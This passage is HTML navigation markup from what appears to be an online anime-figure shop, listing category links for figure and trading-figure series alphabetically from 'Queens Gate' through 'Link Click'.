<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5390">Takopis Original Sin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5391">The Summer Hikaru Died</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5399">Too Many Losing Heroines</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3009">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5395">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
